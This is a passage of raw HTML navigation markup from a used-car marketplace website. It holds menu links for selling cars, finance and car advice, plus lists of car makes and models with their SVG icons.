43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" 